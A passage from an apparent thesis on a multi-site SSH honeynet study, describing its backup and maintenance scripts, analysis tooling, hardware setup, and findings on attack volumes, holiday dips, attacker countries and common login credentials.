
Figure 9. Data aggregation and archival processes. Data dumping and backup will be an automated process using a custom BASH script.
The BASH script will call the MongoDB API functions and dump data to a user defined directory.
Once the data is dumped, the script will create a tarball for efficiency and archival purposes as
shown in Figure 10. A common naming convention (<user_defined>_<date>_Dump.tar.gz) has
been defined for consistency and integrity purposes.
32
Figure 10. MongoDB export database BASH script.

33
The Cowrie honeypot also stores malware samples in the /opt/cowrie/dl directory.
The data held within the directory will also be backed up and archived within a tarball bi-weekly
with a custom bash script which can be seen at Figure 11. The data from the dl directory will
not be stored on GitHub as the size of each systems dl directory can vary and deviate from
GitHub’s file size policy.
Figure 11. Cowrie malware sample backup script.
Tools and Techniques
The analytical portion of the study has been conducted on a bi-weekly basis in order to
delineate any data anomalies and or find interesting session data. The tools that will be used to
break down the MongoDB JSON data dumps are:
1. Tableau Desktop–A software package that is capable of tearing down complex and
highly dynamic data for business intelligence and analytics.

34
2. Custom Developed Python Software–Several Python programs have been developed
in order to analyze the significant amount of JSON data. These programs have been
designed to:
a. Enumerate geographic locations given attacker IP address.
b. Parse only necessary data from a local MongoDB instance for a more
comprehensive analysis.
c. Data formatting and cleanup.
3. Custom Developed BASH scripts–interact directly with the MongoDB on a Linux host.
Key attributes of these scripts are:
a. Backup and archive data on a weekly basis.
b. Check the status of all honeypots.
c. Check the overall status of the MHN server.
d. Mass restart of all honeypots if necessary.
e. Delete all data within MongoDB Linux instance for cleaner and more expeditious
export and backup procedures.
A pre-defined methodological process for data analytics was needed in order to mitigate
bias and human error. A well-defined analytical process was employed throughout the entirety
of this study that ensured data validity as shown in Figure 12. All data was collected and stored
within the MHN servers MongoDB instance however, all analytical processes were conducted
on a Windows 10 host due to higher computation capacity.
35

Figure 12. Data analysis process flow.
The Windows host contains a clone of the GitHub repository that is updated as soon as
any new data was pushed. A MongoDB instance was initiated on the Windows host and the
JSON data that was backed up was loaded onto the new MongoDB instance. All Python
development was conducted on the Windows host and tested via Windows command line
environments.
Automation of honeypot status checks are significantly important as the data validity
relies on each honeypot having high availability. In order to verify each honeypot was in fact up
and responding to requests, a simple yet effective BASH script was developed that pinged each
host in the background. If the result of the ping was not successful, an exception would be
thrown, handled, and then a notification sent to the administrator. This check ran daily.
Just as significant to the data integrity and validity as honeypot uptime is the MHN
server uptime. Several key services run on the MHN server in order to properly handle mass
communication between the honeynet. Some of the critical services include data aggregation,
geolocation, and a NGINX web server. A daily check was needed in order to properly verify that
36

the MHN server, and its required services, were operational. In order to create a more
streamlined and responsible checking process, a BASH script was developed to verify system
critical services as detailed in Figure 13.
#!/bin/bash #====================================== # MHN Status # By: Joshua Faust #====================================== if [ $(whoami) != "root" ] then echo "" echo "You must be root to check the supervosrctl Status." echo "Checking Nginx status and Supervisor Status" fi echo '---------------------------------------------' echo ' Checking MHN status ' echo '---------------------------------------------' /etc/init.d/nginx status /etc/init.d/supervisor status supervisorctl status
Figure 13. MHN server status check script.
Throughout the duration of the study, data backup and archiving were one of the most
critical undertakings. One apparent issue observed within the first few weeks of the study was
the overwhelming amount of data being generated. This was anticipated as the MHN server
was designed to handle the traffic and data aggregation however, when it came to archiving the
data and saving backups, it became objective that a new methodology needed to be
implemented as system resources were peaked and performance extremely deprecated. The
37

degradation was seen during minimal to moderate data analysis. In order to address this issue,
a backup, archival, and erasing policy was integrated within the study. This method effectively
erased the database each week after a successful backup was completed. This increased
performance of the MHN server and decreased overhead during analysis. Deletion of the data
was completed via a BASH script as shown in Figure 14.
#!/bin/bash #============================================ # Delete All MongoDB data for a clean start # By: Joshua Faust #============================================ echo -n "Are you sure you want to Delete all database data? (Y|N): "; read answer if [ $answer == "Y" ] || [ $answer == "y" ] then mongo mnemosyne --eval "db.session.remove({})" mongo mnemosyne --eval "db.metadata.remove({})" mongo mnemosyne --eval "db.counts.remove({})" mongo mnemosyne --eval "db.file.remove({})" mongo mnemosyne --eval "db.hpfeed.remove({})" mongo mnemosyne --eval "db.dork.remove({})" mongo mnemosyne --eval "db.url.remove({})" mongo mnemosyne --eval "db.daily_stats.remove({})" else echo "Quitting now. Nothing has been deleted" fi exit 0
Figure 14. MongoDB data deletion BASH script.

38
Data was broken down every two weeks and analyzed on several different plains in
order to better understand the nature and difference that system geolocation has on its attack
posture.
In order to expeditiously evaluate data, specifically geographical data, we needed a
method that can easily attribute geographical location via IP address. There are many different
methods and API’s that have the capability however, we need to have a method that works
with large datasets. The best solution is to have a local database of IP to country name. In this
case, we opted to use an open source database by the name of GeoLite which, we will utilize

within several python programs, of which Figure 15 displays one of the programs that parses
overall cowrie attack counts and attributes country to IP address.
In order to properly utilize this database, we are using the pygeoip API. The Python
program uses several different API’s to properly obtain, parse, and recategorize the significant
amount of data resident within the MongoDB. The primary reason for parsing MongoDB
attributes is to narrow down relevant and important data. This helps alleviate processing
overhead during bulk analytics. The MongoDB is running on local Windows machine in order to
create a more streamlined and fluid process flow.
39

40
Figure 15. Cowrie attack IP address to country code Python.

41
The Python program queries the MongoDB for several values such as record id (primary
key), timestamp, honeypot IP, honeypot location, attacker IP, and attacker location.
Hardware and Software Environment
Below is a detailed review of hardware and software requirements for this research. I
will begin with system specifics that look directly at how each system in configured from a
hardware perspective.
1. MHN Server:
a. OS: Ubuntu 16.04 LTS (64-bit)
b. CPU: 2 Cores
c. RAM: 2GB
d. Cost: $20/mo
e. Server Location: New York, USA
2. Honeypot Servers:
a. OS: Ubuntu 16.04 LTS (64-bit)
b. CPU: 1 Core
c. RAM: 512MB
d. Cost: $5/mo
3. Server Locations: Singapore, London, Frankfurt, Bangalore, and San Francisco
Analysis System: A system to analyze the significant amount of data is required.
During preliminary tests of data backup and running an un-archival process to start
basic static analysis, one week of data gathering is the equivalent of 600MB of data.

42
Therefore, a system with a non-stock graphics module and high processing power is
required to compile large quantities of relationships between large data sets.
a. OS: Windows 10 (64 bit)
b. CPU: AMD FX-8350 or Intel I7 6700 or 7700
c. RAM: 16GB+ of DDR4 2133+
d. Graphics Card: AMD RX 480 or RX 580
In order to streamline many of the necessary functions that are required to complete
this research, several pieces of software are to be utilized. Primarily, a need for a centralized
management platform that incorporates SSH services, SFTP (Secure File Transport Protocol),
SCP (Secure Copy), key management, and password management is needed to effectively
manage the honeynet. Below is a listing of tools and software that were used to facilitate in
these needs.
1. Royal TS–Comprehensive remote management solution that incorporates, SSH, RDP
(Remote Desktop Protocol), SFTP, SCP, Key management, and password
management in one platform. Files and connections are encrypted with a key type
of the users choosing.
2. WinSCP–A windows based secure copy program designed to facilitate the
connection to and transfer of data from Linux to Windows platforms.
3. Putty–A free SSH and telnet client for Windows operating systems.

43
4. PuttyGen–A proprietary tool for Putty that can create key pairs (RSA, ECDSA) and or
take existing key pairs and edit them to create acceptable Putty keys.
5. MongoDB–A NoSQL JSON based database that runs on both Linux and Windows. All
data aggregation will be completed within a Linux system, exported, and analyzed
on a windows system.
6. Python 3.6–Primarily used with the PyMongo API in order to interface with the
MongoDB instance and create custom data models and representations.
Summary
Several key technologies are being leveraged in order to create a honeynet environment
that is both robust and trustworthy. Using open source products and services such as the
Modern Honeynet Framework and MongoDB allows for a more dynamic deployment and
management of honeypots. In-house developed software and scripts are also being
incorporated to effectively deal with multiple services, parse the significant amount of data
generated, and manage the overall honeynet.

44
Chapter IV: Data Presentation and Analysis
Introduction
In this section, a detailed analysis will be presented that aims to present relevant
information that directly correlates with the studies original questions. We first look at the
overall system attack posture based on geographical location and detail the results from a
global perspective in that we are not analyzing any singular honeypot rather, all of them as one.
Secondly, we will look at each of the honeypots unique metrics in efforts to delineate any
exclusive attributes resident within that honeypot. Examples of some of the measured
attributes are attacking country, anomalistic events, common attacking credentials, and
attacker operating systems.
Data Presentation
The data that follows will be broken down into several different sections. First, we will
look at the attack data from a honeypot agnostic standpoint. After the overview, the data will
be presented by singular honeypot location in order to break down distinct data points that are
only present or unique to said honeypot.
Analytical overview. In order to get a true appreciation of the attack dynamics and
quantities that were captured over the period of 3 months, we’ll first look at the global dataset
in concerns with overall attacks.
Attack totals. From November 10, 2017 to February 3, 2018 there were a combined
total of 660,632 attacks on all honeypots. This data is aggregated from the Cowrie honeypot
data as the p0f data is not attack data rather, scanning and fingerprinting data. The disparity

45
between the number of attacks are significant in that Singapore contains double the amount of
attacks than that of any other location as shows in Figure 16.
Figure 16. Total attacks by honeypot.
Date and time analysis. A significant aspect of this research is measuring attacks subject
to date and time. We saw brute force and dictionary-based attacks as a business model. That is,
we see attacks during normal working days and hours more frequently than on the weekends.
We will analyze each honeypot independently and breakdown a more detailed analysis of date
and times later in this paper. We analyzed the attack structure subject to total attacks and the
month/day of the attacks as seen in Figure 17. We can start to see a pattern of attacks with
some severe anomalistic behavior during the end of November.
It is worth nothing that there is data to suggest that in some locations, specifically
Bangalore and San Francisco, attacks tend to rise during Saturday’s and Sundays. We believe
these weekend upticks in overall attacks are largely due to scripted and bot-based attack
platforms. We will analyze and further explore botnet activities subject to honeypot later in this
paper.

46
Figure 17. Total attacks by month and day.
Our assertion that brute force and dictionary attacks are very much adhering to a
structured business model is further supported when we start to analyze constant global
holidays such as Christmas and New Year’s. This is by no means an exhaustive list of holidays
that may impact the global attack posture as it is a view into the significant disparity in overall
attacks subject to holidays. Other holidays may present a much larger disparity subject to
holiday popularity and geographic location.
During Christmas and New Year’s, we see a sharp decrease is overall attacks starting
with a few days leading up to the holiday and ramping back up a few days after the holiday.
Figure 18 details the sweeping difference in total attacks leading up to Christmas as well as the
days after showing an overall decrease in attacks leading up to and during Christmas 2017.
47

Christmas Eve (December 24th, 2017) shows a total of 4,849 attacks making it only 12% of the
total attacks from December 21st to December 27th. Christmas day saw a small spike in attacks
with a total of 5,840 attacks making it 14% of the total attacks from December 21st to
December 27th. Table 3 provides a breakdown of daily totals for the days leading up to and after
Christmas 2017 and details that attack disparity resident during the holiday.
Table 3
Holiday Attack Totals–Christmas
2017
December
Honeypot Location 21 22 23 24 25 26 27 TOTALS Bangalore 560 787 930 949 1605 1405 1207 7443 Frankfurt 858 975 1288 1299 898 1311 1395 8024 London 478 637 573 489 378 640 437 3632 San Francisco 349 201 435 322 329 400 226 2262 Singapore 3363 3799 2346 1790 2630 2480 4391 20799 TOTALS
5608 6399 5572 4849 5840 6236 7656 42160
13% 15% 13% 12% 14% 15% 18% 100%

48
Figure 18. Level of attacks based on Christmas 2017.
In analyzing New Years, we can see a steep decrease in overall attacks across all
honeypots. The decrease is even more drastic than that during Christmas. Table 4 displays the
total number of attacks from December 30, 2017 to January 2, 2018. We can easily see the
overwhelming decrease in attacks as New Year’s Eve is only responsible for 19% of the total
attacks the New Year’s Day 18%. Figure 19 gives graphical representation of the overall attack
decrease that provides a much clearer contrast that subjugates that of Christmas’s decrease.

49
Table 4
Holiday Attack Totals–New Years
Honeypot Location December 30, 2017 December 31, 2017 January 1, 2018 January 2, 2018 totals Bangalore 1366 1269 858 489 3982 Frankfurt 1010 1182 1894 2279 6365 London 1437 530 601 1865 4433 San Francisco 2301 709 363 753 4126 Singapore 2078 1347 1188 3097 7710
Totals 8192 5037 4904 8483 26616
31% 19% 18% 32% 100%
Figure 19. Level of attack based on New Year’s 2018.
Attacker analysis. When analyzing the attacks subject to attacker location, we find that
Vietnam leads in overall attacks with 188,766 total attacks over the 3 months as detailed in
Table 5. Vietnam made up 29% of the total attacks over the 3-month study. During the infancy
of the data gathering process, we anticipated large numbers of attacks from nations who are

50
known as hostile cyber actors and as such, we expected to see an overwhelming amount of
attacks coming from Russia, China, and the United States. However, Vietnam and France lead in
overall attacks as they’re responsible for 43% of all attacks.
Table 5
Total Attacks by Country
Although, the total numbers show that Vietnam and France where the most aggressive,
this is not a fair representative sample as we will see when analyzing attacks subject to
honeypot location. We start to see that specific attacking countries narrow their attack surface
to specific honeypots in a significant disproportion, as we suspected.
In contrast to the large attack patterns produced by Vietnam and France, Figure 20
details a heat map of all attacking nations showing that China and the United States still held a
large portion of the overall attacks. China made up 11% of the total attacks whereas the United
States made up 10%. China and the United States have a total of 141,041 attacks overall.

51
Figure 20. Attacker heat map.
Credentials analysis. A common attribute in brute force and dictionary-based attack
research is analyzing the username and passwords that are being passed. Attacks will utilize
common and default username password pairs in order to log into a machine with little to no
effort. As such, we collected common username and password pairs throughout the entirety of
this study. Our goal is not to educate the reader on common username and password pairs but,
to detail the differences of username and password pairs subject to honeypot location.
Usernames and passwords used in brute force and dictionary attack attempts were a
common variable used to measure any distinct differences which can be seen in Figure 21.
These are not the top username or password pairs rather the top in each singular category. We
can see that root is by far the most common username used during login attempts and the
password 123456 is the top password used. Each color in the graphic represents the number of

52
times that username or password was attempted subject to the honeypot location (i.e.,
Frankfurt, Bangalore, London, San Francisco, and Singapore). At this time, however, we are
simply looking at the data from a sum perspective.
Figure 21. Top usernames and passwords.
